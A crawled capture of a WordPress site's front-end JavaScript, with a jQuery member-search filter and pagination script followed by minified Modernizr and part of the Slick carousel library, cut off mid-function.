              error: function( res ) {
                  console.error(res);
              },
              success: function( res ) {
                  if(res.numPages) {
                    blogSearch.numPages = res.numPages;
                    if(res.numPages == 1){
                      $('.members-search__pagination').css('display', 'none');
                    } else {
                      $('.members-search__pagination').css('display', 'block');
                    }
                  }
                  if(res.results){
                      if(res.results.length){
                          appendResults(res.results);
                          var paginationItems = makePaginationItems(blogSearch.numPages, blogSearch.page);
                          $('.members-search__pagination .pagination').html(paginationItems);
                          activatePaginationListeners();
                      } else {
                          // show empty state
                          updateEmptyState(true);
                      }
                  } else {
                      console.error('Invalid results from API');
                  }
                  updateLoading(false);
              }
          });
        }

      /**
       * Reset Filter Params
       */
      var resetFilterParams = function(){
          blogSearch.filters = {
              category: []
          };
      }

      /**
       * Clear Checkbox inputs
       */
      var resetFilterCheckboxes = function(){
          filterCheckboxes.map(function(index, el){ el.checked = false; })
      }

      /**
       * Filter change event handler
       */
      var onFilterChange = function(e){
          resetFilterParams(); // wipe the filter params clean before we re-evaluate them
          filterCheckboxes.map(function(index, el){

            var filterType = el.dataset.filterType;
            var termName = el.name;

            if(el.checked){
                blogSearch.filters[filterType].push(termName);
            }
            
          });

          if( $('#content').hasClass('category-page') ) {
            var currentCat = $('#content').data('cat');
            getPosts(currentCat);
          } else {
            getPosts('all');
          }
      }

      /**
       * When filter checkbox input is made, fire the event handler
       */
      filterCheckboxes.on('change', onFilterChange);

      /**
       * Filter Reset Event Handler
       */
      var onFilterReset = function(e){
        e.preventDefault();
        resetFilterCheckboxes();
        resetFilterParams();
        if( $('#content').hasClass('category-page') ) {
          var currentCat = $('#content').data('cat');
          getPosts(currentCat);
        } else {
          getPosts('all');
        }
      }
      
      /**
       * When the reset btn is clicked, reset the filter params then get new results
       */
      $('.filters-reset-btn').on('click', onFilterReset)

      /**
       * Remove and re-apply active class to pagination items
       */
      var makePaginationItemActive = function(paginationLink){
        $('.members-search__pagination .pagination__link.active').removeClass('active');
        paginationLink.classList.add('active');
      }

      /**
       * Go to specific page
       */
      var goToPage = function(page){
        blogSearch.page = page;
        var paginationLink = $('.members-search__pagination .pagination__item[data-page="' + page + '"] .pagination__link'); // get the anchor element from within the newly activated pagination item
            paginationLink = paginationLink[0]; // get the anchor out from the jquery selector
        makePaginationItemActive(paginationLink);

        /**
         * check if we have reached the beginning or the end of the list
         */
        
      }

      /**
       * Go to next page
       */
      var goToNextPage = function(){
        goToPage(blogSearch.page + 1);
      }

      /**
       * Go to previous page
       */
      var goToPreviousPage = function(){
        goToPage(blogSearch.page - 1);
      }

      /**
       * Scroll to top of results container after ajax success
       */
      var scrollTopContainer = function(){
        $("html,body").animate({
          scrollTop: resultsContainer.offset().top - 50
        }, 200);
      }

      const createRange = (from, to) => {
        return [...Array((to - from) + 1).keys()].map(i => i + from)
      }
      
      const createPaginationArray = (numPages, currentPage, margin = 2) => {
        const displayLength = (margin * 2) + 1
        if (numPages <= displayLength) {
          // too short, just show all available pages (no arrows needed)
          return createRange(1, numPages)
        }
        else if (currentPage - margin < margin) {
          // 1-5
          return createRange(1, displayLength)
          // return [...range, [">", displayLength + 1]]
        }
        else if (currentPage + margin > numPages - margin) {
          // X-Lastpage
          let from = numPages - displayLength
          return createRange(from, numPages)
          // return [["<", from - 1], ...range]
        }
        else {
          // range of 5 elements, starting from index (currentPage - margin)
          let from = currentPage - margin
          let to = currentPage + margin
          return createRange(from, to)
          // return [["<", from - 1], ...range, [">", to + 1]]
        }
      }



      var makePaginationItems = function(numPages, currentPage){
        let items = createPaginationArray(numPages, currentPage, 4);
        let prev = $('.members-search__pagination .pagination__item.prev').clone();
        let next = $('.members-search__pagination .pagination__item.next').clone();
        
        items = items.map(page => {
          var item = $('<li class="pagination__item" data-page="' + page + '" />')
          var link = $('<a href="#" class="pagination__link" />').html(page);
          if(page == currentPage){
            link.addClass('active');
          }
          item.html(link);
          items.push(item);
          return item;
        })
        
        items.unshift(prev);
        items.push(next);

        return items;
      }

      /**
       * Pagination Click Event Handler
       */
      var onPaginationClick = function(e){
        e.preventDefault();

        var paginationItem = $(this).closest('.pagination__item');
        if(!paginationItem) { console.error('invalid click, members search pagination'); return false; }

        var newPage = paginationItem.data('page');
        
        if(paginationItem.hasClass('next')){
          if(blogSearch.page == blogSearch.numPages) { console.warn('at last page already'); return false; }
          goToNextPage();
        } else if(paginationItem.hasClass('prev')){
          if(blogSearch.page == 1) { console.warn('at first page already'); return false; }
          goToPreviousPage();
        } else if(newPage){
          if(!newPage || newPage > blogSearch.numPages) { console.warn('invalid page'); return false; }
          goToPage(newPage);
        } else {
          // did not find an appropriate action, back out
          return false;
        }

        $('.members-search__pagination .pagination__item').removeClass('disabled');

        if(blogSearch.page == blogSearch.numPages){
          $('.members-search__pagination .pagination__item.next').addClass('disabled');
        } else if(blogSearch.page ==1){
          $('.members-search__pagination .pagination__item.prev').addClass('disabled');
        }

        if( $('#content').hasClass('category-page') ) {
          var currentCat = $('#content').data('cat');
          getPosts(currentCat);
        } else {
          getPosts('all');
        }
        scrollTopContainer();
      }

      /**
       * Apply Event Listeners for pagination
       */
      var activatePaginationListeners = function(){
        /**
         * Pagination Click Event Listener
         */
        $('.members-search__pagination .pagination__link').on('click', onPaginationClick);
      }
      
      
    
      activatePaginationListeners();
      /**
       * This function will read in the initial state of the filters, then send a request to the server for the members
       */
      onFilterChange();

  });


})

--- FILE ---
content_type: text/javascript
request_url: https://www.employerscouncil.org/wp-content/themes/EmployersCouncil/library/js/lib.js?ver=1768459511
body_size: 23529
content:
!function(e,n,t){function o(e,n){return typeof e===n}function s(){var e,n,t,s,a,i,r;for(var l in c){if(e=[],n=c[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(s=o(n.fn,"function")?n.fn():n.fn,a=0;a<e.length;a++)i=e[a],r=i.split("."),1===r.length?Modernizr[r[0]]=s:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=s),f.push((s?"":"no-")+r.join("-"))}}function a(e){var n=p.className,t=Modernizr._config.classPrefix||"";if(h&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),h?p.className.baseVal=n:p.className=n)}function i(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):h?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function r(){var e=n.body;return e||(e=i(h?"svg":"body"),e.fake=!0),e}function l(e,t,o,s){var a,l,f,c,d="modernizr",u=i("div"),h=r();if(parseInt(o,10))for(;o--;)f=i("div"),f.id=s?s[o]:d+(o+1),u.appendChild(f);return a=i("style"),a.type="text/css",a.id="s"+d,(h.fake?h:u).appendChild(a),h.appendChild(u),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(n.createTextNode(e)),u.id=d,h.fake&&(h.style.background="",h.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(h)),l=t(u,e),h.fake?(h.parentNode.removeChild(h),p.style.overflow=c,p.offsetHeight):u.parentNode.removeChild(u),!!l}var f=[],c=[],d={_version:"3.0.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){c.push({name:e,fn:n,options:t})},addAsyncTest:function(e){c.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=d,Modernizr=new Modernizr;var u=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):[];d._prefixes=u;var p=n.documentElement,h="svg"===p.nodeName.toLowerCase(),m=d.testStyles=l;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",u.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");m(o,function(e){t=9===e.offsetTop})}return t}),s(),a(f),delete d.addTest,delete d.addAsyncTest;for(var v=0;v<Modernizr._q.length;v++)Modernizr._q[v]();e.Modernizr=Modernizr}(window,document);

/*slick min js*/
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var 